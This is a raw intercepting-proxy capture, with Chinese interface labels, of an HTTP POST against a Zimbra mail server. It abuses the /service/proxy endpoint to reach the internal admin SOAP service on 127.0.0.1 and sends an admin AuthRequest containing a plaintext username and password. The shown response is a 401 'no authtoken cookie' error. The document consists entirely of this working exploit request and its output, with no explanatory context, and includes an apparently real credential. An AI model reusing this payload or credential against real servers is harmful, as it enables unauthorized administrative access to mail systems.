 请求
Raw 参数 头 Hex XML
POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
Host: 172.16.25.241:7071
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/xml
Content-Length: 462
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra">
<userAgent name="ZimbraWebClient - SAF3 (Win)"
version="5.0.15_GA_2851.RHEL5_64"/>
</context>
</soap:Header>
<soap:Body>
<AuthRequest xmlns="urn:zimbraAdmin">
<account by="adminName">zimbra</account>
<password>qJqcvsycF</password>
</AuthRequest>
</soap:Body>
</soap:Envelope>
响应
Raw 头 Hex HTML Render
HTTP/1.1 401 no authtoken cookie
Server: nginx
Date: Fri, 13 Nov 2020 04:58:37 GMT
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 317
Connection: close
Cache-Control: must-revalidate,no-cache,no-store
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 401 no authtoken cookie</title>
</head>
<body><h2>HTTP ERROR 401</h2>
<p>Problem accessing /service/proxy. Reason:
<pre>    no authtoken cookie</pre></p><hr><i><small>Powered by Jetty://</small></i><hr/>
</body>
</html>